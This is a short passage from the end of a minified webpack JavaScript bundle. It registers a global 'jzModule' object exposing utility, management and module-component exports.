module_jzModule=window.jzModule||(window.jzModule={});module_jzModule.utils=utils,module_jzModule.manage=manage_namespaceObject,module_jzModule.ModuleComponent=ModuleFrame}return __webpack_exports__}()}));